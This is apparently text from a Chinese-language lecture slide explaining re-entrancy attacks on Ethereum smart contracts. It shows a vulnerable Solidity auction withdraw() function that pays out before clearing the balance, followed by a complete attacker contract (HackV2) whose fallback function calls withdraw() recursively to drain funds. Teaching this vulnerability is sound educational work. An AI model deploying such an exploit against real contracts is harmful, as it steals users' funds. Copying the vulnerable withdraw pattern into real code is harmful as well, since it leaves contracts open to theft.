 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
36 /// 使用withdraw模式
37 /// 由投标者自己取回出价，返回是否成功
38 function withdraw() public returns (bool) {
39 // 拍卖已截止
40 require(now > auctionEnd);
41 // 竞拍成功者需要把钱给受益人，不可取回出价
42 require(msg.sender!=highestBidder);
43 // 当前地址有钱可取
44 require(bids[msg.sender] > 0);
45
46 uint amount = bids[msg.sender];
47 if (msg.sender.call.value(amount)()) {
48 bids[msg.sender] = 0;
49 return true;
50 }
51 return false;
52 }
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}
}